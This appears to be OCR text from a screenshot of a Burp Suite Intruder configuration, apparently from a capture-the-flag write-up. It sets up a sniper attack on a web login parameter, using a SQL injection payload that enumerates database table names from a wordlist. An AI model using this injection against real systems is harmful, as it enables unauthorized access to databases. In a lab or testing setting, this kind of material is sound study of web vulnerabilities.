 Sniper attack
Start attack
Target
http://103.197.184.163:12113
Update Host header to match target
Positions
Add §
Clear §
Auto §
1
GET /?user=nglong05&pass='or(select(1)from(§§))='1 HTTP/1.1
2
Host: 103.197.184.163:12113
3
4
Payloads
Payload position:
All payload positions
Payload type:
Simple list
Payload count:
3,369
Request count:
3,369
Payload configuration
This payload type lets you configure a si
strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
Add
users
customer
user
orders
employee
x_world
category
Enter a new item
Add from list...
§
Payloads
Resource pool
Settings